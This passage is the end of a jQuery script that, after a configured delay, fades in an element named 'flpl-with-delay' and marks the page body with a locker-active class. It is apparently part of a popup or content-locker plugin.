                // alert(timeout);
                if (timeout != '') {
                    setTimeout(function () {
                        $('#flpl-with-delay').fadeIn(500);
                        $('body').addClass('flpl-locker-active');
                    }, parseInt(timeout) * 1000)
                }
            }




        });



    });//document ready close
}(jQuery));
    